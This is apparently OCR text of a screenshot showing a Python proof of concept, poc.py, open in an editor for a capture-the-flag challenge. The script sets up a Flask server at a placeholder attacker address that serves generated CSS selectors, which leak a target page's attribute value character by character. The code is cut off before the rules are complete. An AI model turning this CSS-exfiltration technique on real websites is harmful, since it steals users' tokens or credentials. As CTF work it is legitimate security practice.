 Applications Places System
File Edit Selection View Go Run ··· Search
poc.py
home > crystal > Desktop > chall > poc.py
1 from flask import Flask, Response
2 from urllib.parse import quote
3 import argparse
4 import requests
5
6 app = Flask(__name__)
7
8 S = {
9 'attacker': 'https://ATTACKER_SERVER',
10 'target': 'https://fancy-login-form.ctf.zone',
11 'report_path': '/report.php',
12 'charset': 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!@#$%^&*()_+-=~[]\\|;:\'",./',
13 'prefix': '',
14 'auto_revisit': True
15 }
16
17
18 def css_attr_escape(s: str) -> str:
19 return s.replace("\\", "\\\\").replace('"', '\\"')
20
21
22 @app.get("/")
23 def idx():
24 return f"prefix:{S['prefix']} css:{S['attacker']}/css/ocean"
25
26
27 @app.get("/css/ocean.css")
28 def ocean():
29 p = S['prefix']
30 rules = []
31 for ch in S['charset']:
32 cand = p + ch
Ln 1, Col 1 Spaces: 4 UTF-8 LF MagicPython Finish Setup
Menu /bin/bash Fancy Login Form — ... Burp Suite Communit... [~/Desktop/chall/css/... poc.py - Visual Studio ...